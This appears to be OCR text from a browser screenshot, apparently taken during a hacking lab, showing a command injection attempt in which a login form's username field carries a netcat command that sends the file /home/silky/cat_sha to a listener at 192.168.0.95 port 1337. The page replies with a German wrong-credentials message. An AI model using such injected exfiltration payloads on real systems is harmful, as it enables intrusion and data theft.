 Mozilla Firefox
File Edit View History Bookmarks Tools Help
192.168.0.90/admin.php?use
192.168.0.90/admin.php?username=/bin/nc -w 3 192.168.0.95 1337 < /home/silky/cat_sha&password=test
http://192.168.0.90/admin.php?username=/bin/nc -w 3 192.168.0.95 1337 < /home/silky/cat_sha&password=test — Visit
Search for 192.168.0.90/admin.php?username=/bin/nc -w 3 192.168.0.95 1337 < /home/silky/cat_sha&password=test with:
Login
Falscher Nutzernamen oder falsches Passwort
22:52